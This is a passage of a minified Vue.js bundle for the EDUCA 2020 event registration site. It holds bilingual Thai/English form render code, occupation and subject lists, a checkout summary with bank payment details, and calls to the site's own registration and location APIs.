mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.channel,expression:"member.channel"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"channel",id:"channel-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.channel)?e._i(e.member.channel,t.id)>-1:e.member.channel},on:{change:function(n){var r=e.member.channel,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"channel",r.concat([a])):s>-1&&e.$set(e.member,"channel",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"channel",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"channel-"+t.id}},[e._v(e._s(t.name))])])})),0),e._v(" "),e.errors.channel?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.channel))]):e._e()]):e._e(),e._v(" "),e.show_lineid?n("div",{staticClass:"mb-3 mt-3"},[e._m(31),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.lineid,expression:"member.lineid"}],staticClass:"form-control",class:e.errors.lineid&&"is-invalid",attrs:{id:"lineid",type:"text"},domProps:{value:e.member.lineid},on:{input:function(t){t.target.composing||e.$set(e.member,"lineid",t.target.value)}}}),e._v(" "),e.errors.lineid?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.lineid))]):e._e()]):e._e()])])])]),e._v(" "),e._m(32),e._v(" "),n("div",{staticClass:"row mb-4  justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{},[n("div",{staticClass:"custom-control custom-checkbox mr-3 font-weight-bold"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.agree,expression:"member.agree"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"privacy",id:"privacy-policy",value:"1"},domProps:{checked:Array.isArray(e.member.agree)?e._i(e.member.agree,"1")>-1:e.member.agree},on:{change:function(t){var n=e.member.agree,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,"1");r.checked?o<0&&e.$set(e.member,"agree",n.concat(["1"])):o>-1&&e.$set(e.member,"agree",n.slice(0,o).concat(n.slice(o+1)))}else e.$set(e.member,"agree",i)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"privacy-policy"}},[e._v("I agree with")]),e._v(" "),e._m(33),e._v(" / ยอมรับ"),e._m(34)]),e._v(" "),e.errors.agree?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.agree))]):e._e()])])])])]),e._v(" "),n("div",{staticClass:"row my-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"d-flex justify-content-center py-5"},[n("a",{staticClass:"btn btn-light btn-lg w-min-120 font-weight-bold mr-5 text-white",attrs:{href:"javascript:history.back()"}},[e._v("Cancel")]),e._v(" "),n("button",{staticClass:"btn btn-primary btn-lg w-min-120 font-weight-bold",class:Object.keys(e.errors).length>0&&"btn-error",attrs:{disabled:e.loading},on:{click:e.submit}},[e._v("Next")])])])])])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Member Account")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"password"}},[t("span",{},[this._v("Password / รหัสผ่าน")]),this._v(" "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"password_confirmation"}},[t("span",{staticClass:"font-weight-bold"},[this._v("Confirm Password / ยืนยันรหัสผ่าน")]),this._v(" "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Member Profile")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Name / ชื่อ (ภาษาไทย)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Surname / นามสกุล (ภาษาไทย)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"first_name_en"}},[this._v("Name / ชื่อ (ภาษาอังกฤษ)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"last_name_en"}},[this._v("Surname / นามสกุล (ภาษาอังกฤษ) "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"first_name_en"}},[this._v("Name / ชื่อ (ภาษาอังกฤษ)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"last_name_en"}},[this._v("Surname / นามสกุล (ภาษาอังกฤษ) "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"gender"}},[this._v("Gender / เพศ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Date of Birth / วันเกิด "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Mobile No. / เบอร์ติดต่อ\n                                "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Occupation or Poition / อาชีพหรือตำแหน่ง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"affiliation_custom"}},[this._v("Please specify / โปรดระบุสังกัด "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"font-weight-bold"},[this._v("Teaching Level / ระดับชั้นที่สอนหรือเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"other_teaching_group"}},[this._v("Please specify / โปรดระบุระดับชั้นที่สอนหรือเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"font-weight-bold"},[this._v("Subject or Related Field / กลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"other_teaching_level"}},[this._v("Please specify / โปรดระบุกลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Office Address / สถานที่ทำงาน "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("School or Institution / ชื่อสถาบัน  "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Province / จังหวัด  "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("District / อำเภอหรือเขต "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Sub District / ตำบลหรือแขวง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Postal Code / รหัสไปรษณีย์ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Faculty / คณะ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("University / มหาวิทยาลัย "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Year / ชั้นปี "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Please specify / โปรดระบุอาชีพ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Communication Channel")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{attrs:{for:""}},[t("div",{staticClass:"font-weight-bold"},[this._v("\n                                Newsletter Channel / ช่องทางการรับข่าวสาร\n                            ")]),this._v(" "),t("div",{staticClass:"text-muted"},[this._v("\n                                (Can select more then 1 choice /\n                                สามารถเลือกได้มากกว่า 1 ข้อ)\n                            ")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"lineid"}},[this._v("ID Line "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Privacy Policy")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"text-primary",attrs:{href:"https://educathai.com/privacy-policy",target:"_blank"}},[t("u",[this._v("Term and Conditions")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("a",{staticClass:"text-primary text-underline",attrs:{href:"https://educathai.com/privacy-policy",target:"_blank"}},[t("u",[this._v("ข้อกำหนดและเงื่อนไข")])])}],!1,null,null,null).exports,v={props:["payment_method","loading","member","occupations","affiliations","teachings","subjects","officeAddress","provinces"],data:function(){return{method:1,summaries:[],showall:!1}},created:function(){var e=this;this.method=this.payment_method;var t=this.member.prefix;0===t&&(t=this.member.prefix_custom),this.summaries.push(["Email / อีเมลสมาชิก",this.member.email]),this.summaries.push(["Name - Surname / ชื่อ-นามสกุล",t+" "+this.member.first_name+" "+this.member.last_name]),this.summaries.push(["Date of Birth / วันเกิด",this.member.birthdate.date+" / "+this.member.birthdate.month+" / "+this.member.birthdate.year]),this.member.is_idcrad&&this.summaries.push(["Identification No. / หมายเลขบัตรประจำตัว",this.member.idcrad]),this.member.is_passport&&this.summaries.push(["Passport / หมายเลขพาสปอร์ต",this.member.passport]),this.summaries.push(["Mobile No. / เบอร์ติดต่อ",this.member.tel_mobile]),this.summaries.push(["Facebook / ชื่อเฟสบุ๊ค",this.member.facebook]);var n=this.occupations.find((function(t){return t.id==e.member.occupation_id})).name;if(10!=this.member.occupation_id&&11!=this.member.occupation_id||(n=this.member.occupation_custom),this.summaries.push(["Occupation or Poition / อาชีพหรือตำแหน่ง",n]),this.member.occupation_id>0&&this.member.occupation_id<=8){var r=this.affiliations.find((function(t){return t.id==e.member.affiliation_id})).name;8==this.member.affiliation_id&&(r=this.member.affiliation_custom),this.summaries.push(["Affiliation / สังกัด",r]);var i="";this.member.teachings.forEach((function(t){var n=e.teachings.find((function(e){return e.id==t})),r=n.name;7==n.id&&(r=e.member.other_teaching_group),i+=""==i?"":", ",i+=r})),this.summaries.push(["Teaching Level / ระดับชั้นที่สอนหรือเกี่ยวข้อง",i]);var o="";this.member.levels.forEach((function(t){var n=e.subjects.find((function(e){return e.id==t})),r=n.name;14==n.id&&(r+=" "+e.member.foreign_language),15==n.id&&(r=e.member.other_teaching_level),o+=""==o?"":", ",o+=r})),this.summaries.push(["Subject or Related Field / กลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง",o]);var a=this.officeAddress.find((function(t){return t.id==e.member.work_id}));this.summaries.push(["Office Address / สถานที่ทำงาน",a.name]),this.summaries.push(["School or Institution / ชื่อสถาบัน",this.member.work_name]);var s=this.provinces.find((function(t){return t.id==e.member.work_province_id})),l=s.amphures.find((function(t){return t.id==e.member.work_amphure_id})),c=l.districts.find((function(t){return t.id==e.member.work_district_id}));this.summaries.push(["Province / จังหวัด",s.name_en+" / "+s.name_th]),this.summaries.push(["District / อำเภอหรือเขต",l.name_en+" / "+l.name_th]),this.summaries.push(["Sub District / ตำบลหรือแขวง",c.name_en+" / "+c.name_th]),this.summaries.push(["Postal Code / รหัสไปรษณีย์",this.member.work_zip])}9==this.member.occupation_id&&(this.summaries.push(["Faculty / คณะ",this.member.university_faculty]),this.summaries.push(["University / มหาวิทยาลัย",this.member.university_name]),this.summaries.push(["Year / ชั้นปี",this.member.university_year])),10==this.member.occupation_id&&this.member.occupation_id},watch:{method:function(){this.$emit("method",this.method)}},methods:{prev:function(e){e.preventDefault(),window.scrollTo(0,0),this.$emit("prev",e)},submit:function(){this.$emit("submit")}}},g=(n(80),Object(c.a)(v,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"mb-5"},[e._m(0),e._v(" "),n("div",{staticClass:"row justify-content-center"},[n("div",{staticClass:"col-md-8 mb-4"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("table",{staticClass:"profile-table"},[n("tbody",[e._l(e.summaries,(function(t,r){return[r<5||e.showall?n("tr",{key:r},[n("td",{staticClass:"text-muted td-label"},[e._v(e._s(t[0]))]),e._v(" "),n("td",{staticClass:"pl-3"},[n("strong",[e._v(e._s(t[1]))])])]):e._e()]}))],2)]),e._v(" "),e.showall?e._e():n("div",{staticClass:"mt-3 d-flex justify-content-center"},[n("button",{staticClass:"btn btn-outline-secondary w-min-120",attrs:{type:"button"},on:{click:function(t){e.showall=!0}}},[e._v("Show more")])])])])])]),e._v(" "),e._m(1),e._v(" "),e._m(2),e._v(" "),n("div",{staticClass:"row my-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"d-flex justify-content-center py-5"},[n("button",{staticClass:"btn btn-light btn-lg w-min-120 mr-5 font-weight-bold text-white",attrs:{type:"button"},on:{click:e.prev}},[e._v("Edit")]),e._v(" "),n("button",{staticClass:"btn btn-primary btn-lg w-min-120 font-weight-bold",attrs:{disabled:e.loading,type:"button"},on:{click:e.submit}},[e._v("Confirm")])])])])])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Summary Profile")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Payment Method")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"row justify-content-center"},[t("div",{staticClass:"col-md-8 my-4"},[t("div",{staticClass:"font-weight-bold"},[this._v("ชำระค่าลงทะเบียน เข้าร่วมงาน EDUCA 2020 จำนวนเงิน 100.00 บาท")]),this._v(" "),t("div",{staticClass:"font-weight-bold"},[this._v("ธนาคารกสิกรไทย-สาขา เมกาบางนา 731-1-02643-1")]),this._v(" "),t("div",[t("a",{attrs:{href:"https://educathai.com/knowledge/faq/41",target:"_blank"}},[t("u",[this._v("วิธีการชำระค่าลงทะเบียน")])]),this._v(" เข้าร่วมงาน EDUCA 2020 ")])])])}],!1,null,"af616644",null).exports),b=[{id:1,name:"School Director / Principal (ผู้อำนวยการ / ครูใหญ่)"},{id:2,name:"Deputy Principal (รองผู้อำนวยการ / ผู้ช่วยผู้อำนวยการ)"},{id:3,name:"Head Teacher (หัวหน้ากลุ่มสาระ)"},{id:4,name:"Teacher (ครู)"},{id:5,name:"Supervisor (ศึกษานิเทศก์)"},{id:6,name:"Academician / Researcher (นักวิชาการ / นักวิจัย)"},{id:7,name:"Lecturer (อาจารย์มหาวิทยาลัย)"},{id:8,name:"School Committee Members (กรรมการสถานศึกษา)"},{id:9,name:"Student (นักศึกษา)"},{id:10,name:"Parents / General Public (ผู้ปกครองและประชาชนทั่วไป)"},{id:11,name:"Others (อื่น ๆ)"}],y=[{id:1,name:"Office of the Higher Education Commission: OHEC (สำนักงานคณะกรรมการการอุดมศึกษา)"},{id:2,name:"Office of the Basic Education Commission: OBEC (สำนักงานคณะกรรมการการศึกษาขั้นพื้นฐาน)"},{id:3,name:"Office of the Vocational Education Commission: OVEC (สำนักงานคณะกรรมการการอาชีวศึกษา)"},{id:4,name:"Office of the Private Education Commission: OPEC (สำนักบริหารงานคณะกรรมการส่งเสริมการศึกษาเอกชน)"},{id:5,name:"Department of Education BMA (สำนักการศึกษากรุงเทพมหานคร)"},{id:6,name:"Department of Local Administration (องค์การปกครองส่วนท้องถิ่น)"},{id:7,name:"Border Patrol Police (ตชด)"},{id:8,name:"Others (อื่น ๆ)"}],_=[{id:1,name:"Kindergarten (ปฐมวัย)"},{id:4,name:"Senior Secondary (มัธยมศึกษาตอนปลาย)"},{id:2,name:"Elementary (ประถมศึกษา)"},{id:5,name:"Vocational Education (อาชีวศึกษา)"},{id:3,name:"Junior Secondary (มัธยมศึกษาตอนต้น)"},{id:6,name:"Higher Education (อุดมศึกษา)"},{id:7,name:"Others (อื่น ๆ)"}],w=[{id:1,name:"Thai Language (ภาษาไทย)"},{id:2,name:"Student Activities (กิจกรรมพัฒนาผู้เรียน)"},{id:3,name:"Mathematics (คณิตศาสตร์)"},{id:4,name:"Special Education (การศึกษาพิเศษ)"},{id:5,name:"Science (วิทยาศาสตร์)"},{id:6,name:"Occupations and Technology (การงานอาชีพและเทคโนโลยี)"},{id:7,name:"Arts (ศิลปะ)"},{id:8,name:"Social Studies, Religious and Culture (สังคม ศาสนา และวัฒนธรรม)"},{id:9,name:"Kindergarten (ปฐมวัย)"},{id:10,name:"Health Education and Physical Education (สุขศึกษาและพลศึกษา)"},{id:11,name:"Counseling (แนะแนว)"},{id:12,name:"Occupations and Technology (การงานอาชีพและเทคโนโลย)"},{id:13,name:"Administration (ด้านการบริหาร)"},{id:14,name:"Foreign Language (ภาษาต่างประเทศ)"},{id:15,name:"Others (อื่น ๆ)"}],x=[{id:1,name:"School (โรงเรียน)"},{id:2,name:"College (วิทยาลัย)"},{id:3,name:"University (มหาวิทยาลัย)"},{id:4,name:"Secondary Education Service Area (สพม.)"},{id:5,name:"Primary Educational Service Area (สพป.)"},{id:6,name:"Other Please Identify (อื่น ๆ โปรดระบุ)"}],C=[{id:1,name:"Email"},{id:2,name:"Line"},{id:3,name:"SMS"}],k=[{id:"นาย",name:"นาย"},{id:"นาง",name:"นาง"},{id:"นางสาว",name:"นางสาว"},{id:0,name:"อื่น ๆ"}],E={components:{Register:m,Checkout:g},data:function(){return{step:0,payment_method:1,member:{email:"",prefix:"",first_name:"",last_name:"",first_name_en:"",last_name_en:"",agree:!1,gender:!1,subscription:1,channel:[],birthdate:{year:"",month:"",date:""},show_idcrad:1,idcrad:"",passport:"",tel_mobile:"",facebook:"",occupation_id:"",occupation_custom:"",affiliation_id:"",affiliation_custom:"",teachings:[],other_teaching_group:"",levels:[],other_teaching_level:"",work_id:"",work_name:"",work_province_id:"",work_amphure_id:"",work_district_id:"",work_zip:"",lineid:""},provinces:[],loading:!1,occupations:b,affiliations:y,teachings:_,subjects:w,officeAddress:x,channels:C,prefix:k}},created:function(){this.getUser(),this.getProvince()},methods:{getUser:function(){var e=this;return axios.get("/apis/auth/account",{}).then((function(t){e.loading=!1,e.member=t.data})).catch((function(t){e.loading=!1}))},submit:function(){var e=this,t=this;t.loading=!0,axios.post("/api/events/registration",{member:t.member}).then((function(n){t.loading=!1,n.data.success?e.$swal("ลงทะเบียนสำเร็จแล้ว!","กรุณารอรับผลตอบกลับจากอีเมล!","success").then((function(e){window.location.href=n.data.redirect||"/login"})):e.$swal("ลงทะเบียนล้มเหลว!","กรุณาลองใหม่อีกครั้ง!","error")})).catch((function(n){t.loading=!1,e.$swal("ลงทะเบียนล้มเหลว!","กรุณาลองใหม่อีกครั้ง!","error")}))},updateMember:function(e){this.member=e,this.step=1,window.scrollTo(0,0)},updateAmphure:function(e){this.amphures=e},prev:function(){this.step=this.step-1},setPaymentMethod:function(e){this.payment_method=e},getProvince:function(){var e=this;axios.get("/api/locations/provinces").then((function(t){e.provinces=t.data})).catch((function(e){}))}}},T=Object(c.a)(E,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"regis-container"},[n("div",{staticClass:"mb-5"}),e._v(" "),n("div",{staticClass:"container"},[0==e.step?n("div",[n("Register",{attrs:{member:e.member,occupations:e.occupations,affiliations:e.affiliations,teachings:e.teachings,subjects:e.subjects,officeAddress:e.officeAddress,provinces:e.provinces,channels:e.channels,prefix:e.prefix},on:{update:e.updateMember,updateAmphure:e.updateAmphure}})],1):1==e.step?n("div",[n("Checkout",{attrs:{payment_method:e.payment_method,loading:e.loading,member:e.member,occupations:e.occupations,affiliations:e.affiliations,teachings:e.teachings,subjects:e.subjects,officeAddress:e.officeAddress,provinces:e.provinces},on:{prev:e.prev,submit:e.submit,method:e.setPaymentMethod}})],1):e._e()])])}),[],!1,null,null,null).exports,A=n(38),S=n.n(A),O=n(10);n(49),window.Vue=n(72),Vue.use(a,{confirmButtonColor:"#224368",cancelButtonColor:"#ebebeb"}),Vue.use(S.a),Vue.use(O.a);new Vue({el:"#app",components:{NavbarComponenet:p,RegisterComponent:function(){return n.e(4).then(n.bind(null,39))},SettingAccount:function(){return n.e(9).then(n.bind(null,46))},RegistrationComponent:T,PostFilter:function(){return n.e(2).then(n.bind(null,40))},PostFeatured:function(){return n.e(7).then(n.bind(null,41))},VideoLearning:function(){return Promise.all([n.e(6),n.e(11)]).then(n.bind(null,47))},ReviewComment:function(){return n.e(8).then(n.bind(null,45))},SettingName:function(){return n.e(10).then(n.bind(null,44))},LearningVideoWatch:function(){return n.e(3).then(n.bind(null,43))},VideoConference:function(){return n.e(5).then(n.bind(null,42))}}})},function(e,t){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){}]);
//# sourceMappingURL=app.js.map